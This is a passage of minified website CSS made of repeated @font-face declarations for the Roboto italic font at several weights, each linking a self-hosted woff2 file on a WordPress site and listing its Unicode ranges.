+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+